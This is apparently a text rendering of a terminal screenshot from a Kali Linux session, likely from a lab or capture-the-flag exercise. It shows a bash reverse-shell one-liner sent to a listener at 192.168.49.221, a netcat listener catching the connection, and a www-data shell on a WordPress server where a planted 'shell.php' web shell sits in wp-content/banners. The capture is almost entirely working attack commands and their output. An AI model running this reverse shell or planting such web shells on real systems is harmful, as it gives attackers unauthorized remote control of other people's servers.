 ╭─kali@kali ~
╰─➤  payload -r
bash -i >& /dev/tcp/192.168.49.221/21828 0>&1
[+] Staring Netcat Listener:
listening on [any] 21828 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.121] 56312
bash: cannot set terminal process group (3111): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:~/html/wordpress/wp-content/banners$ ls
ls
shell.php
www-data@ubuntu:~/html/wordpress/wp-content/banners$ whoami
whoami
www-data